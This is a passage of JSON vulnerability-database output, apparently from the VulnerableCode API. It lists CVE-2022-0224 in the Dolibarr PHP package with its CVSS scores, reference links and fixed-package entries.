"https://api.first.org/data/v1/epss?cve=CVE-2022-0224" }, { "reference_url": "https://github.com/dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:L" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr" }, { "reference_url": "https://github.com/dolibarr/dolibarr/commit/b9b45fb50618aa8053961f50bc8604b188d0ea79", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:L" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr/commit/b9b45fb50618aa8053961f50bc8604b188d0ea79" }, { "reference_url": "https://huntr.dev/bounties/f1d1ce3e-ca92-4c7b-b1b8-934e28eaa486", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:L" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://huntr.dev/bounties/f1d1ce3e-ca92-4c7b-b1b8-934e28eaa486" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0224", "reference_id": "CVE-2022-0224", "reference_type": "", "scores": [ { "value": "8.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:L" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0224" }, { "reference_url": "https://github.com/advisories/GHSA-j545-frh3-r9gq", "reference_id": "GHSA-j545-frh3-r9gq", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-j545-frh3-r9gq" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/60117?format=api", "purl": "pkg:composer/dolibarr/dolibarr@15.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@15.0.0" } ], "aliases": [ "CVE-2022-0224", "GHSA-j545-frh3-r9gq" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-z1ty-xypd-t3ct" } ], "fixing_vulnerabilities": [], "risk_score": "10.0", "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@11.0.3" }